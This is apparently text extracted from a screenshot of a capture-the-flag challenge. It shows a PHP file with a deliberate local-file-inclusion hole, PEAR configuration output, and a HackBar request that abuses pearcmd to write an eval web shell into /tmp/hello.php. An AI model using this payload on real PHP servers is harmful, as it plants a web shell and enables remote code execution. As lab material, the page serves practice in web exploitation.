 <?php
error_reporting(0);
highlight_file(__FILE__);
//Can you get shell? RCE via LFI if you get some trick,this question will be so easy!
if(!preg_match("/base64|rot13|filter/i",$_GET['file']) && isset($_GET['file'])){
include($_GET['file'].".php");
}else{
die("Hacker!");
} CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&file=/usr/local/lib/php/pearcmd&//pear PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd&//pear/docs PHP extension
directory ext_dir /&file=/usr/local/lib/php/pearcmd&//pear/ext PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd&//pear/php PEAR Installer cache directory cache_dir /
&file=/usr/local/lib/php/pearcmd&//pear/cache PEAR configuration file cfg_dir /&file=/usr/local/lib/php/pearcmd&//pear/cfg directory PEAR data directory data_dir /&file=/usr/local/
lib/php/pearcmd&//pear/data PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd&//pear/download directory Systems manpage files man_dir /&file=/usr/local/
lib/php/pearcmd&//pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./
configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd&//pear/temp PEAR test directory test_dir /
&file=/usr/local/lib/php/pearcmd&//pear/tests PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd&//pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir
Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/hello.php System Configuration File
Filename #no#system#config# Successfully created default configuration file "/tmp/hello.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://9f90a81e-b00a-4446-817a-e5f9f3929858.node5.buuoj.cn:81/?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=eval($_POST[1])?>+/tmp/hello.php
Split URL